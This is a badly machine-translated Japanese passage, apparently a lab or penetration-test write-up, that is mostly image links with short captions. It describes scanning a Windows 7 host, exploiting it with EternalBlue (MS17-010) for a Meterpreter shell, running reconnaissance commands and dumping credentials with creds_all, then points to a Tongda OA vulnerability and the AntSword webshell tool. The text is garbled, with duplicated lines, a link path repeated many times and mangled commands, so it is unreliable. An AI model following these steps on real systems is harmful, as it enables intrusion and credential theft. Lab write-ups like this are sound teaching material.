





の存続ホストをスキャンしている生存ホスト:192.168.127.91ポートをスキャンして、生き残ったターゲットマシンのIPアドレスをスキャンします

の存続ホストをスキャンしている生存ホスト:192.168.127.91ポートをスキャンして、生き残ったターゲットマシンのIPアドレスをスキャンします







ターゲットシステムがWin7であり、445ポートが開いていることを発見しました。 Eternal Blue(MS17-010)を使用してターゲットシステム



ターゲットシステムがWin7であり、445ポートが開いていることを発見しました。 Eternal Blue(MS17-010)を使用してターゲットシステム MeterPreterShellc: \ Windows \ System32IpConfig



MeterPreterShellc: \ Windows \ System32IpConfig  私はいくつかの文字化けコードを見つけたので、C: \ Windows \ System32CHCP 65001#65001#65001#65001#65001#65001#65001 c: \ windows \ system32ipconfig#iは2つのネットワークセグメントを見つけました。1つは192.168.127ネットワークセグメント、もう1つは10.0.20ネットワークセグメント



私はいくつかの文字化けコードを見つけたので、C: \ Windows \ System32CHCP 65001#65001#65001#65001#65001#65001#65001 c: \ windows \ system32ipconfig#iは2つのネットワークセグメントを見つけました。1つは192.168.127ネットワークセグメント、もう1つは10.0.20ネットワークセグメント C: \ Windows \ System32Whomai



C: \ Windows \ System32Whomai  C: \ windows \ system32tasklist/svc#view#view system in system



C: \ windows \ system32tasklist/svc#view#view system in system  c3: \ windows \ system32exit #exit shellコマンド末端



c3: \ windows \ system32exit #exit shellコマンド末端 meterleterloadoload loadoload loadoload loadoload load load load loadoload MeterPreterCreds_All#すべての現在のユーザーのログイン資格情報をゲットし、ユーザー名がWin7であり、パスワードは管理者

meterleterloadoload loadoload loadoload loadoload load load load loadoload MeterPreterCreds_All#すべての現在のユーザーのログイン資格情報をゲットし、ユーザー名がWin7であり、パスワードは管理者



Tongdaの検索11.3既存のファイルには検索エンジンを介した脆弱性が含まれています:https://blog.csdn.net/hackzkaq/article/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/11590000









Tongdaの検索11.3既存のファイルには検索エンジンを介した脆弱性が含まれています:https://blog.csdn.net/hackzkaq/article/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/11590000  Ant Sword

Ant Sword

